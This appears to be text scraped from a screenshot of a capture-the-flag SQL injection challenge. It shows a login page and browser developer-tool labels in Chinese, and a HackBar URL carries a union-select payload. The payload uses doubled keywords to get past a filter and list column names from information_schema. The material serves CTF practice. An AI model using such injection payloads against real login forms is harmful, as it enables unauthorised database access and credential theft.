 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
拖拽上传
Hello id,username,password!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption SQL Encoding XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://4167bd17-bee3-4a4b-9091-ceb9a366f38a.node4.buuoj.cn:81/check.php?username=1' ununionion selselectect 1,(selselectect group_concat(column_name) frfromom infoorrmation_schema.columns
whwhereere table_name='b4bsql'),3%23&password=1111
Post data Referer User Agent Cookies Clear All